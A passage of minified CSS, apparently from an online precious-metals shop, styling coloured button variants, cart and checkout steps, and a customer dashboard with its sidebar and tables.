rgba(118,189,255,.5)}.btn-check:active+.btn-opaque-info,.btn-check:checked+.btn-opaque-info,.btn-opaque-info.active,.btn-opaque-info:active,.show>.btn-opaque-info.dropdown-toggle{background-color:#76bdff;border-color:hsla(0,0%,100%,.1);color:#000}.btn-check:active+.btn-opaque-info:focus,.btn-check:checked+.btn-opaque-info:focus,.btn-opaque-info.active:focus,.btn-opaque-info:active:focus,.show>.btn-opaque-info.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(118,189,255,.5)}.btn-opaque-info.disabled,.btn-opaque-info:disabled{background-color:rgba(118,189,255,.2);border-color:transparent;color:#76bdff}.btn-info.shadow{box-shadow:0 0 1em rgba(118,189,255,.4)!important}.btn-opaque-warning{background-color:rgba(255,141,35,.2);border-color:transparent;color:#ff8d23}.btn-check:focus+.btn-opaque-warning,.btn-opaque-warning:focus,.btn-opaque-warning:hover{background-color:#ff8d23;border-color:hsla(0,0%,100%,.1);color:#000}.btn-check:focus+.btn-opaque-warning,.btn-opaque-warning:focus{box-shadow:0 0 0 0 rgba(255,141,35,.5)}.btn-check:active+.btn-opaque-warning,.btn-check:checked+.btn-opaque-warning,.btn-opaque-warning.active,.btn-opaque-warning:active,.show>.btn-opaque-warning.dropdown-toggle{background-color:#ff8d23;border-color:hsla(0,0%,100%,.1);color:#000}.btn-check:active+.btn-opaque-warning:focus,.btn-check:checked+.btn-opaque-warning:focus,.btn-opaque-warning.active:focus,.btn-opaque-warning:active:focus,.show>.btn-opaque-warning.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(255,141,35,.5)}.btn-opaque-warning.disabled,.btn-opaque-warning:disabled{background-color:rgba(255,141,35,.2);border-color:transparent;color:#ff8d23}.btn-warning.shadow{box-shadow:0 0 1em rgba(255,141,35,.4)!important}.btn-opaque-danger{background-color:rgba(237,84,84,.2);border-color:transparent;color:#ed5454}.btn-check:focus+.btn-opaque-danger,.btn-opaque-danger:focus,.btn-opaque-danger:hover{background-color:#ed5454;border-color:hsla(0,0%,100%,.1);color:#000}.btn-check:focus+.btn-opaque-danger,.btn-opaque-danger:focus{box-shadow:0 0 0 0 rgba(237,84,84,.5)}.btn-check:active+.btn-opaque-danger,.btn-check:checked+.btn-opaque-danger,.btn-opaque-danger.active,.btn-opaque-danger:active,.show>.btn-opaque-danger.dropdown-toggle{background-color:#ed5454;border-color:hsla(0,0%,100%,.1);color:#000}.btn-check:active+.btn-opaque-danger:focus,.btn-check:checked+.btn-opaque-danger:focus,.btn-opaque-danger.active:focus,.btn-opaque-danger:active:focus,.show>.btn-opaque-danger.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(237,84,84,.5)}.btn-opaque-danger.disabled,.btn-opaque-danger:disabled{background-color:rgba(237,84,84,.2);border-color:transparent;color:#ed5454}.btn-danger.shadow{box-shadow:0 0 1em rgba(237,84,84,.4)!important}.btn-opaque-light{background-color:hsla(0,0%,100%,.2);border-color:transparent;color:#fff}.btn-check:focus+.btn-opaque-light,.btn-opaque-light:focus,.btn-opaque-light:hover{background-color:#fff;border-color:rgba(0,0,0,.2);color:#000}.btn-check:focus+.btn-opaque-light,.btn-opaque-light:focus{box-shadow:0 0 0 0 hsla(0,0%,100%,.5)}.btn-check:active+.btn-opaque-light,.btn-check:checked+.btn-opaque-light,.btn-opaque-light.active,.btn-opaque-light:active,.show>.btn-opaque-light.dropdown-toggle{background-color:#fff;border-color:rgba(0,0,0,.25);color:#000}.btn-check:active+.btn-opaque-light:focus,.btn-check:checked+.btn-opaque-light:focus,.btn-opaque-light.active:focus,.btn-opaque-light:active:focus,.show>.btn-opaque-light.dropdown-toggle:focus{box-shadow:0 0 0 0 hsla(0,0%,100%,.5)}.btn-opaque-light.disabled,.btn-opaque-light:disabled{background-color:hsla(0,0%,100%,.2);border-color:transparent;color:#fff}.btn-light.shadow{box-shadow:0 0 1em hsla(0,0%,100%,.4)!important}.btn-opaque-dark{background-color:rgba(0,0,0,.2);border-color:transparent;color:#000}.btn-check:focus+.btn-opaque-dark,.btn-opaque-dark:focus,.btn-opaque-dark:hover{background-color:#000;border-color:hsla(0,0%,100%,.1);color:#fff}.btn-check:focus+.btn-opaque-dark,.btn-opaque-dark:focus{box-shadow:0 0 0 0 rgba(0,0,0,.5)}.btn-check:active+.btn-opaque-dark,.btn-check:checked+.btn-opaque-dark,.btn-opaque-dark.active,.btn-opaque-dark:active,.show>.btn-opaque-dark.dropdown-toggle{background-color:#000;border-color:hsla(0,0%,100%,.1);color:#fff}.btn-check:active+.btn-opaque-dark:focus,.btn-check:checked+.btn-opaque-dark:focus,.btn-opaque-dark.active:focus,.btn-opaque-dark:active:focus,.show>.btn-opaque-dark.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(0,0,0,.5)}.btn-opaque-dark.disabled,.btn-opaque-dark:disabled{background-color:rgba(0,0,0,.2);border-color:transparent;color:#000}.btn-dark.shadow{box-shadow:0 0 1em rgba(0,0,0,.4)!important}.btn-opaque-darker{background-color:rgba(35,35,35,.2);border-color:transparent;color:#232323}.btn-check:focus+.btn-opaque-darker,.btn-opaque-darker:focus,.btn-opaque-darker:hover{background-color:#232323;border-color:hsla(0,0%,100%,.1);color:#fff}.btn-check:focus+.btn-opaque-darker,.btn-opaque-darker:focus{box-shadow:0 0 0 0 rgba(35,35,35,.5)}.btn-check:active+.btn-opaque-darker,.btn-check:checked+.btn-opaque-darker,.btn-opaque-darker.active,.btn-opaque-darker:active,.show>.btn-opaque-darker.dropdown-toggle{background-color:#232323;border-color:hsla(0,0%,100%,.1);color:#fff}.btn-check:active+.btn-opaque-darker:focus,.btn-check:checked+.btn-opaque-darker:focus,.btn-opaque-darker.active:focus,.btn-opaque-darker:active:focus,.show>.btn-opaque-darker.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(35,35,35,.5)}.btn-opaque-darker.disabled,.btn-opaque-darker:disabled{background-color:rgba(35,35,35,.2);border-color:transparent;color:#232323}.btn-darker.shadow{box-shadow:0 0 1em rgba(35,35,35,.4)!important}.btn-opaque-golden{background-color:rgba(240,215,165,.2);border-color:transparent;color:#f0d7a5}.btn-check:focus+.btn-opaque-golden,.btn-opaque-golden:focus,.btn-opaque-golden:hover{background-color:#f0d7a5;border-color:hsla(0,0%,100%,.1);color:#000}.btn-check:focus+.btn-opaque-golden,.btn-opaque-golden:focus{box-shadow:0 0 0 0 rgba(240,215,165,.5)}.btn-check:active+.btn-opaque-golden,.btn-check:checked+.btn-opaque-golden,.btn-opaque-golden.active,.btn-opaque-golden:active,.show>.btn-opaque-golden.dropdown-toggle{background-color:#f0d7a5;border-color:hsla(0,0%,100%,.1);color:#000}.btn-check:active+.btn-opaque-golden:focus,.btn-check:checked+.btn-opaque-golden:focus,.btn-opaque-golden.active:focus,.btn-opaque-golden:active:focus,.show>.btn-opaque-golden.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(240,215,165,.5)}.btn-opaque-golden.disabled,.btn-opaque-golden:disabled{background-color:rgba(240,215,165,.2);border-color:transparent;color:#f0d7a5}.btn-golden.shadow{box-shadow:0 0 1em rgba(240,215,165,.4)!important}.btn-opaque-silver{background-color:hsla(0,0%,74.1%,.2);border-color:transparent;color:#bdbdbd}.btn-check:focus+.btn-opaque-silver,.btn-opaque-silver:focus,.btn-opaque-silver:hover{background-color:#bdbdbd;border-color:hsla(0,0%,100%,.1);color:#000}.btn-check:focus+.btn-opaque-silver,.btn-opaque-silver:focus{box-shadow:0 0 0 0 hsla(0,0%,74.1%,.5)}.btn-check:active+.btn-opaque-silver,.btn-check:checked+.btn-opaque-silver,.btn-opaque-silver.active,.btn-opaque-silver:active,.show>.btn-opaque-silver.dropdown-toggle{background-color:#bdbdbd;border-color:hsla(0,0%,100%,.1);color:#000}.btn-check:active+.btn-opaque-silver:focus,.btn-check:checked+.btn-opaque-silver:focus,.btn-opaque-silver.active:focus,.btn-opaque-silver:active:focus,.show>.btn-opaque-silver.dropdown-toggle:focus{box-shadow:0 0 0 0 hsla(0,0%,74.1%,.5)}.btn-opaque-silver.disabled,.btn-opaque-silver:disabled{background-color:hsla(0,0%,74.1%,.2);border-color:transparent;color:#bdbdbd}.btn-silver.shadow{box-shadow:0 0 1em hsla(0,0%,74.1%,.4)!important}.btn-opaque-platine{background-color:rgba(178,195,207,.2);border-color:transparent;color:#b2c3cf}.btn-check:focus+.btn-opaque-platine,.btn-opaque-platine:focus,.btn-opaque-platine:hover{background-color:#b2c3cf;border-color:hsla(0,0%,100%,.1);color:#000}.btn-check:focus+.btn-opaque-platine,.btn-opaque-platine:focus{box-shadow:0 0 0 0 rgba(178,195,207,.5)}.btn-check:active+.btn-opaque-platine,.btn-check:checked+.btn-opaque-platine,.btn-opaque-platine.active,.btn-opaque-platine:active,.show>.btn-opaque-platine.dropdown-toggle{background-color:#b2c3cf;border-color:hsla(0,0%,100%,.1);color:#000}.btn-check:active+.btn-opaque-platine:focus,.btn-check:checked+.btn-opaque-platine:focus,.btn-opaque-platine.active:focus,.btn-opaque-platine:active:focus,.show>.btn-opaque-platine.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(178,195,207,.5)}.btn-opaque-platine.disabled,.btn-opaque-platine:disabled{background-color:rgba(178,195,207,.2);border-color:transparent;color:#b2c3cf}.btn-platine.shadow{box-shadow:0 0 1em rgba(178,195,207,.4)!important}.btn-opaque-grey{background-color:rgba(46,46,46,.2);border-color:transparent;color:#2e2e2e}.btn-check:focus+.btn-opaque-grey,.btn-opaque-grey:focus,.btn-opaque-grey:hover{background-color:#2e2e2e;border-color:hsla(0,0%,100%,.1);color:#fff}.btn-check:focus+.btn-opaque-grey,.btn-opaque-grey:focus{box-shadow:0 0 0 0 rgba(46,46,46,.5)}.btn-check:active+.btn-opaque-grey,.btn-check:checked+.btn-opaque-grey,.btn-opaque-grey.active,.btn-opaque-grey:active,.show>.btn-opaque-grey.dropdown-toggle{background-color:#2e2e2e;border-color:hsla(0,0%,100%,.1);color:#fff}.btn-check:active+.btn-opaque-grey:focus,.btn-check:checked+.btn-opaque-grey:focus,.btn-opaque-grey.active:focus,.btn-opaque-grey:active:focus,.show>.btn-opaque-grey.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(46,46,46,.5)}.btn-opaque-grey.disabled,.btn-opaque-grey:disabled{background-color:rgba(46,46,46,.2);border-color:transparent;color:#2e2e2e}.btn-grey.shadow{box-shadow:0 0 1em rgba(46,46,46,.4)!important}.btn-create-account{padding-left:50px!important;padding-right:24px!important;position:relative}.btn-create-account:after,.btn-create-account:before{background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:0;content:"";left:27px;position:absolute;top:0;transition:opacity .3s ease;width:15px}.btn-create-account:before{background-image:url(/build/front/images/account-primary.6abf7c55.svg)}.btn-create-account:after{background-image:url(/build/front/images/account-dark.3f913e93.svg);opacity:0}.btn-create-account:hover:before{opacity:0}.btn-create-account:hover:after{opacity:1}.btn-create-account.w-100:after,.btn-create-account.w-100:before{left:70px}.btn-create-account.incomplete:before{background-image:url(/build/front/images/account-dark.3f913e93.svg);left:70px}.btn-create-account.incomplete:hover:before{opacity:1}.btn-create-account.incomplete:after{opacity:0}.login-wrapper .btn-create-account.w-100:after,.login-wrapper .btn-create-account.w-100:before{left:130px}.scroll-to-top{background-image:url(/build/front/images/scroll-to-top.65ae5624.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:60px;cursor:pointer;height:40px;isolation:isolate;opacity:0;position:fixed;right:40px;transition:opacity .5s,visibility .5s;visibility:hidden;width:40px;z-index:10}.scroll-to-top.show{opacity:1;visibility:visible}.navbar-title span{color:#f6f7f8;font-family:Source Sans\ 3,sans-serif;font-size:15px;font-weight:400;text-transform:uppercase}.navbar-title-opened{opacity:.7!important}.small-text{font-size:18px;font-style:normal;line-height:24px}.list-title,.small-text{color:#f6f7f8;font-family:Source Sans\ 3,sans-serif;font-weight:300}.list-title{font-size:14px;opacity:.5;text-transform:uppercase}.product-small-text{color:#585858;font-size:12px;line-height:15px}.prices-list-title,.product-small-text{font-family:Source Sans\ 3,sans-serif;font-style:normal;font-weight:300}.prices-list-title{color:#f6f7f8;font-size:14px;letter-spacing:.15em;line-height:24px;margin-bottom:10px;opacity:.5}.eshop-prices-title{font-size:18px}.cours-metaux-title{font-size:18px;font-style:normal;font-weight:300;letter-spacing:.18em;line-height:18px;text-transform:uppercase}.cours-metaux-title,.large-price{color:#f6f7f8;font-family:Source Sans\ 3,sans-serif}.large-price{font-size:42px;font-weight:600}.articles-text{color:#f6f7f8;font-family:Source Sans\ 3,sans-serif;font-size:24px;font-style:normal;font-weight:300;height:58px;line-height:29px;margin-right:20px;width:481px}.article-card-text{font-family:Playfair Display,serif;font-size:40px;font-style:normal;font-weight:400;line-height:44px;margin-bottom:0;text-align:center;transition:all .5s ease-in-out}.article-card-text a{color:#f6f7f8}@media (max-width:1199.98px){.article-card-text{font-size:36px}}.sidebar-text{color:#f6f7f8}.invest-steps-title{font-size:54px;line-height:72px}.invest-card-title,.invest-steps-title{color:#f6f7f8;font-family:Playfair Display,serif;font-style:normal;font-weight:400;text-align:center}.invest-card-title{font-size:32px;line-height:32px;width:192px}.invest-card-subtitle{font-family:Source Sans\ 3,sans-serif;font-size:18px;font-weight:300;line-height:20px;text-align:center;width:192px}.invest-card-subtitle,.step{color:#f6f7f8;font-style:normal}.step{font-size:80px;left:0;line-height:107px;position:absolute;top:-30%}.newsletter-title,.step{font-family:Playfair Display,serif;font-weight:400}.newsletter-title{color:#f6f7f8;font-size:54px;font-style:normal;line-height:72px;text-align:center}.newletter-button>button{background:none;border:none;color:#272727;font-weight:500;padding:0}.footer-title,.newletter-button>button{font-family:Source Sans\ 3,sans-serif;font-size:18px;font-style:normal;line-height:22px}.footer-title{color:#f6f7f8;font-weight:400}.navbar-list-item span{color:#f6f7f8!important;white-space:nowrap}.footer-text,.footer-text a,.footer-text span{color:#f6f7f8!important;font-family:Source Sans\ 3,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:20px;opacity:.8;padding:0}.footer-text .nav-item{margin-bottom:.35rem!important}.prices-title{font-family:Playfair Display,serif;font-size:54px;font-weight:400;line-height:72px;text-align:center}.prices-subtitle,.prices-title{color:#f6f7f8;font-style:normal;height:72px}.prices-subtitle{font-family:Source Sans\ 3,sans-serif;font-size:18px;font-weight:300;line-height:24px;opacity:.7}.dropdown-title{color:#f6f7f8;font-size:15px;font-weight:400;letter-spacing:.18em;line-height:18px;text-transform:uppercase}.dropdown-item>a,.dropdown-title{font-family:Source Sans\ 3,sans-serif;font-style:normal}.dropdown-item>a{color:#f6f7f8!important;font-size:14px;font-weight:300;line-height:17px}.font-bolder{font-weight:bolder}.cart-container{background:#2e2e2e;border-radius:2px;box-shadow:0 44px 84px rgba(0,0,0,.12);color:hsla(0,0%,100%,.8)}.cart-container input[type=radio]{padding-top:1px}.cart-payment input[type=checkbox],.cart-payment input[type=radio]{margin-right:4px;margin-top:3px}.cart-payment label{text-transform:none}.cart-info{color:#9c9c9c}.cart-info i{float:left;margin-bottom:0;margin-right:8px;padding-top:4px}.cart-badge{background:hsla(0,0%,100%,.1);border-radius:.1rem;color:#fff;display:inline-block;font-size:.8em;line-height:1;margin-right:7px;padding:.35em .45em;text-align:center;vertical-align:baseline;white-space:nowrap}.cart-badge.bolder{font-weight:900}.cart-item-unit-price{color:#f6f7f8;font-size:16px;font-weight:600}.cart-item-unit-price.bolder{font-weight:900}.text-fade{color:hsla(0,0%,100%,.4)}.remove-item{color:#f6f7f8}.cart-round{border-radius:50%}.cart-items-list{background:#2e2e2e;padding:32px}.cart-items-list .cart-header{color:#f6f7f8;font-size:18px;font-weight:300;margin-bottom:16px;text-transform:uppercase}.cart-items-list .cart-header>div{border-bottom:1px solid hsla(0,0%,100%,.2);padding-bottom:8px}.cart-items-list>.row:not(:last-child){margin-bottom:16px}.cart-items-list .cart-product-picture{display:block;float:left;max-height:64px;width:auto}.cart-items-list .cart-product-name{color:#f6f7f8;font-size:18px;font-weight:500;margin-left:8px}@media (max-width:767.98px){.cart-items-list{background-color:transparent;padding:0}.cart-items-list .cart-product-picture{max-height:64px;max-width:64px}.cart-items-list .cart-product-name{font-size:18px;margin-left:0}.cart-items-list .cart-label{color:#c7c7c7;font-size:18px;text-transform:uppercase}.cart-items-list>.row{background-color:#2e2e2e;padding:12px}.cart-items-list>.row>div:not(:last-child){margin-bottom:12px}}#cko-iframe-id{height:120px}.payment-methods .logo{max-height:35px}.cart-recap{border:1px solid #fff;border-radius:2px;color:#f6f7f8;font-size:18px}.cart-recap .metal-rate{color:#9c9c9c;display:flex;padding:6px 0}.cart-recap .metal-rate object{margin-right:8px;margin-top:-4px}.cart-recap.borderless{border:none}.cart-recap table th{font-weight:300;text-transform:uppercase}.cart-recap table td{padding:12px 5px}.cart-recap table tr:not(:first-child):not(.table-balance-line) td{border-bottom:none;border-top:1px solid hsla(0,0%,100%,.2)}.cart-recap table tr:first-child td{padding-top:0}.cart-recap table .table-balance-line{border-bottom:2px solid #f0d7a5;border-top:2px solid #f0d7a5}.cart-recap table .table-total-line{background:#2e2e2e}.margin-100{margin-top:100px}.golden-button{background-color:#f0d7a5}.country-entity{align-items:center;background-color:transparent;border:0;clear:both;color:#f6f7f8;cursor:pointer;display:flex;font-weight:400;padding:.7rem 1rem;text-align:inherit;text-decoration:none;white-space:nowrap;width:100%}.country-entity:hover{background-color:unset;color:#f6f7f8;margin-left:0}.country-menu{background-color:#363636;padding:5px 10px;width:100%}.country-flag{border-radius:0;height:14px;margin-right:10px;width:21px}.success-div{background-color:rgba(84,187,131,.1);color:#54bb83;font-weight:500}.cart-popup-box{background:#fff;box-shadow:0 4px 40px 0 rgba(50,50,50,.1)}.cart-popup-text{color:#272727;font-size:18px;letter-spacing:-.02em}.cart-popup-small-text,.cart-popup-text{font-style:normal;font-weight:400;line-height:20px}.cart-popup-small-text{color:#363636;font-size:14px}.cart-minus{color:rgba(0,0,0,.1)}.cart-minus,.cart-plus{cursor:pointer;font-size:18px}.cart-plus{color:#f0d7a5}.cart-subtotal{border-top:1px solid #eee;font-size:12px;font-style:normal;font-weight:400;letter-spacing:.05em;line-height:15px}.cart-amount{font-weight:600;letter-spacing:0}.cart-amount,.cart-footer-text{font-size:18px;font-style:normal;line-height:22px}.cart-footer-text{color:#272727;font-weight:400;margin-right:15px}.width-auto{width:auto}.form-stepper{position:relative}.form-stepper ul{display:flex;justify-content:space-between;padding:0}.form-stepper ul li{list-style:none}.form-stepper ul li div{align-items:center;display:flex;flex:25%;flex-direction:column;justify-content:center;text-align:center}.form-stepper .stepper-text{font-size:18px;margin-bottom:8px;text-transform:uppercase}.form-stepper .round-container{background-color:#272727;padding-left:5px;padding-right:5px;z-index:1}.form-stepper .round-box{align-items:center;background-color:#bdbdbd;border-radius:100px;color:#272727;display:flex;font-weight:700;justify-content:center;width:28px}.form-stepper .round-box i:before{font-size:.8em;font-weight:700!important;line-height:1.1}.form-stepper .active .round-box{background-color:#f0d7a5}.form-stepper .active .stepper-text{color:#f0d7a5;font-weight:600}.form-stepper .stepper-line{background-color:hsla(0,0%,100%,.2);bottom:14px;height:1.5px;margin-left:calc(-50vw + 50%);margin-right:calc(-50vw + 50%);position:absolute;width:100vw}.overflow-scroll-div{overflow-x:auto}.overflow-scroll-div>div{overflow-y:hidden}.overflow-scroll-div::-webkit-scrollbar{height:0;width:0}#trust-placeholder .overflow-scroll{overflow:auto!important}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.cursor-pointer{cursor:pointer}#cartAddon .modal-content{border-radius:2px}#cartAddon .btn-close{opacity:1}#cartAddon .modal-dialog{max-width:636px}#steps-holder .metal-charts-container{background:#2e2e2e}.form-step-container:not(.form-active){display:none;opacity:0}.form-step-container{opacity:1;transition:all .3s}.form-step-container .step-alert{background:rgba(84,187,131,.1);border-radius:2px;color:#54bb83;padding:15px 35px}.form-step-container .step-alert a.alert-link{color:inherit;text-decoration:underline}.form-step-container .information-i{color:hsla(0,0%,100%,.5);font-size:20px;margin-right:20px;margin-top:-2px}.form-step-container .information-i+div p{color:hsla(0,0%,100%,.5)}.form-step-container hr{margin:.8rem 0 .75rem}.form-step-container[data-step="3"] .cart-recap .font-bold{font-size:120%}.form-step-container[data-step="3"] .cart-container-m{margin:0 -10px;padding-left:15px;padding-right:15px}.form-step-container[data-step="4"] .cours-metaux-container{padding:20px 40px}.addon-badge{border-radius:2px;color:#272727;display:inline-block;font-family:Playfair Display;font-size:14px;font-weight:900;margin:10px 7px 0 0;padding:2px 5px;text-align:center}.steps-table .bi-paperclip:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.steps-table i{color:#f6f7f8}.steps-table thead th{border:none!important;color:hsla(0,0%,100%,.6);font-size:18px!important;font-weight:400;padding:20px 20px 0!important;text-transform:uppercase}.steps-table tbody td{background:#363636;border:none!important;border-top:15px solid #2e2e2e!important;color:#f6f7f8;padding:15px 20px!important}.steps-table tbody td a{text-decoration:underline}.steps-table tbody td i{position:relative;top:-2px}.steps-table tbody td a,.steps-table tbody td button,.steps-table tbody td i{color:#f0d7a5}.steps-table tfoot td{color:#f6f7f8;padding-bottom:0!important}.steps-table tfoot i{font-size:15px;margin:0 2px 0 0;position:relative;top:-3px}.steps-table tfoot b{margin-left:5px}@media (min-width:992px){.form-step-container>.row>.col-lg-8{width:64%}.form-step-container>.row>.col-lg-4{width:36%}}@media (max-width:767.98px){.container,.landing-container{padding:0 20px}.hide-mobile{display:none!important}#cartAddon .modal-dialog{margin:0 auto;max-width:90%}#cartAddon .btn-close{background-size:12px auto}#cartAddon .bi-check2{height:18px;width:18px}#cartAddon .success-div{font-size:13px;padding:7px!important}#cartAddon .modal-body{padding:15px 20px!important}#cartAddon .cart-subtotal{padding:15px 10px!important}#cartAddon .cart-subtotal span:not(.cart-amount){font-size:11px}#cartAddon .footer-span-btns .cart-footer-text,#cartAddon .footer-span-btns button{display:block;text-align:left}#cartAddon .footer-span-btns{padding-top:30px!important}#cartAddon .footer-span-btns button{margin-top:15px;text-align:center;width:100%}.form-step-container .d-flex span+span{min-width:90px;text-align:right}.steps-table tbody td:nth-child(3),.steps-table thead th:nth-child(3){display:none}.steps-table tbody td,.steps-table thead th{border-width:5px!important;font-size:13px!important;padding:10px!important}.steps-table thead th{font-size:12px!important;padding-bottom:0!important;vertical-align:top}.steps-table tbody td:last-child,.steps-table thead th:last-child{width:28%}.form-step-container[data-step="4"] .metal-charts-container{padding:15px}#steps-holder{padding-top:20px!important}#steps-holder ul{padding-left:30px}.form-stepper ul li div{padding:0 10px!important}.paneir-backed{left:22px;position:absolute;text-align:center;top:-2px;width:20px}.paneir-backed svg{height:16px;width:12px}.form-stepper{margin-bottom:30px}.country-flag{margin-right:5px;margin-top:-3px}.form-step-container[data-step="1"] .metal-charts-container{padding:0 20px}.step1-table td{width:100%}.step1-table th{border:none!important;width:50%}.step1-table td .subtitle{padding-right:0}}.font-light,.medium-text{font-weight:300}.medium-text{color:#f6f7f8;font-family:Source Sans\ 3,sans-serif;font-size:16px}.medium-bold-text{color:#f6f7f8;font-size:24px;font-weight:600}.no-underline{text-decoration:none!important}.no-underline:after{display:none}.sidebar-text{color:#f6f7f8!important;font-family:Source Sans\ 3,sans-serif;font-size:14px;font-weight:400;letter-spacing:.18em;line-height:17px;text-transform:uppercase;white-space:nowrap}.selected>.sidebar-text{color:#f0d7a5!important;font-weight:700}.selected>svg path,.selected>svg rect{fill:#f0d7a5}.font-bold{font-weight:600}.text-opacity{color:hsla(0,0%,100%,.1)}.text-opacity:hover{color:hsla(0,0%,100%,.5)}.capitalize{text-transform:capitalize}.text-dark{color:#000}.golden-button.disabled{opacity:.3}.light-small-para{color:hsla(0,0%,100%,.6);font-size:.9em;line-height:1.2}.dashboard-container{border-top:1px solid hsla(0,0%,100%,.2)}.dashboard-container .badge{position:relative;top:-.3em}.dashboard-container .sidebar{height:auto}.dashboard-container .sidebar ul{list-style:none;margin:0 0 36px;padding:0;width:100%}.dashboard-container .sidebar ul li{display:block;white-space:nowrap}.dashboard-container .sidebar ul li>a,.dashboard-container .sidebar ul li>span{display:block;letter-spacing:.15rem;text-transform:uppercase}.dashboard-container .sidebar ul li>span{background-color:hsla(0,0%,100%,.2);color:#fff;font-weight:400;margin:36px auto 16px;padding:16px}.dashboard-container .sidebar ul li>a{color:#f6f7f8;padding:16px 8px 16px 0}.dashboard-container .sidebar ul li>a:hover{color:#f0d7a5;text-decoration:none}.dashboard-container .sidebar ul li.selected a{color:#f0d7a5;font-weight:700}.dashboard-content{padding:30px 40px 0}@media (min-width:1200px){.dashboard-content{max-width:75%}}.dashboard-content .h1,.dashboard-content h1{font-size:40px;text-align:center}.dashboard-content .title-metal{font-size:32px;padding-bottom:8px;text-align:left}.dashboard-content .title-metal object{margin-bottom:-6px}#billingFormFilters .select2-container{width:100%!important}#billingFormFilters .form-group{margin-bottom:16px}.dash-cards .list-group-item{background:#2e2e2e;border:1px solid #2e2e2e;border-radius:2px;color:#f6f7f8;margin-bottom:1.5rem;padding:16px}.dash-cards .list-group-item .list-group-item-heading{border-bottom:1px solid #fff;font-family:Source Sans\ 3,sans-serif;font-size:20px;padding:0 0 7px;text-transform:uppercase}.dash-cards .list-group-item .text-success{color:#54bb83}.dash-cards .list-group-item .text-warning{color:#ff8d23!important}.dash-cards .list-group-item i{float:right;font-size:.7em}.dash-cards .list-group-item.active,.dash-cards .list-group-itema:hover{border-color:#f0d7a5;text-decoration:none}.dash-cards .list-group-item .dash-card-title{letter-spacing:.05rem;margin:0 0 12px}.dash-cards .list-group-item .dash-card-title.with-border{border-bottom:1px solid hsla(0,0%,100%,.2);padding:0 0 7px}.dash-cards .list-group-item .dash-card-title svg{margin:5px 0 0}.dash-cards .list-group-item .dash-card-content{margin:0}#marketing-tools-search .col-sm-2,#marketing-tools-search .col-sm-4{padding-top:12px}#marketing-tools-search .amcharts-period-input,#marketing-tools-search .amcharts-period-input-selected,#marketing-tools-search .btn{margin-top:0}@media (max-width:767.98px){#marketing-tools-search .col-sm-2,#marketing-tools-search .col-sm-4{padding-top:16px}#marketing-tools-search .amcharts-period-input,#marketing-tools-search .amcharts-period-input-selected,#marketing-tools-search .btn{margin-top:16px}}textarea.form-control[readonly]{background:transparent}.popover{border:0;box-shadow:0 5px 5px rgba(0,0,0,.2)}.popover .popover-header{background:#f0d7a5;color:#2e2e2e;font-family:Source Sans\ 3,sans-serif}.sidebar-inner-box{background:#363636;color:#f6f7f8;padding:25px 20px;text-align:center}.sidebar-inner-box svg{fill:#f0d7a5;height:18px;width:18px}.sidebar-inner-box p{font-size:14px;text-align:center}.sidebar-inner-box .button{margin:10px auto 0;max-width:180px}.side-balance{background:rgba(240,215,165,.1);border-radius:2px;max-width:400px;padding:10px 15px;width:100%}.dashboard-content .addon-badge{border-radius:2px;color:#272727;display:inline-block;font-family:Playfair Display;font-size:13px;font-weight:900;margin:0;padding:1px 4px;text-align:center}.addon-badge.addon-badge-1{background:#f0d7a5}.addon-badge.addon-badge-2{background:#bdbdbd}.addon-badge.addon-badge-3{background:#e8ecef}.addon-badge.addon-badge-4{background:#b2c3cf}.addon-badge+span{color:#fff;margin-left:7px}.tip{background:hsla(0,0%,100%,.5);border-radius:50%;color:#2e2e2e;display:inline-block;font-size:12px;font-style:normal;font-weight:500;height:14px;line-height:1.1;text-align:center;width:14px}.dashboard-content .alert-message{background:rgba(118,189,255,.16);border-radius:2px;color:#76bdff;font-size:15px;margin-right:20px;padding:12px}.dashboard-content .alert-message-2{background:#2e2e2e;color:hsla(0,0%,100%,.6)}.dashboard-nav-pills{margin-top:35px}.dashboard-nav-pills .nav li a{border-bottom:2px solid hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.5);display:block;font-size:15px;margin:0 0 10px;padding:10px 7.5px;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.dashboard-nav-pills .nav li a.active{border-color:#f0d7a5;color:#f0d7a5;font-weight:700}.dashboard-nav-pills .nav li:first-child a{padding-left:0}.dashboard-nav-pills .nav li:last-child a{padding-right:0}.dashboard-nav-pills .nav li a img{margin:-2px 5px 0 0}#DataTables_Table_0_wrapper>.row:first-child{display:none}#DataTables_Table_0{width:100%!important}#DataTables_Table_0_wrapper>.row:last-child{background:#272727;margin:25px -17px -17px;text-align:center}#DataTables_Table_0_paginate .pagination{display:block;text-align:center}#DataTables_Table_0_paginate .pagination li{display:inline-block;margin:0 10px}#DataTables_Table_0_paginate .pagination li a{color:hsla(0,0%,100%,.5)}#DataTables_Table_0_paginate .pagination li.active a{color:#f6f7f8}.dashboard-print-command .button{max-width:none}.print-text span{font-weight:300;margin-bottom:7px}.print-text span:first-child{font-weight:500;min-width:180px}.sidemenu-toggler{cursor:pointer;display:none;height:50px;padding:10px 0 0;position:absolute;right:25px;text-align:center;top:10px;width:40px}@media (max-width:1399.98px){.dashboard-nav-pills .nav li a{font-size:13px}}@media (max-width:991.98px){.dashboard-container>.d-flex{display:block!important}}@media (max-width:767.98px){.dashboard-container{border:none;overflow-x:hidden}.dashboard-container .sidebar{background:transparent;min-width:auto;padding-bottom:0!important;padding-top:10px!important;position:relative}.dashboard-container .sidebar>.d-flex{background:#2e2e2e;border-bottom:1px solid hsla(0,0%,100%,.2);margin:0!important;padding:15px}.dashboard-container .sidebar>.d-flex:last-child{border:none}.sidebar-inner-box{max-width:100%;padding:15px 20px 25px}.dashboard-content .page-title,.sidebar-inner-box p{display:none}.sidemenu-toggler{display:block}.sidebar:not(.sidebar-active) 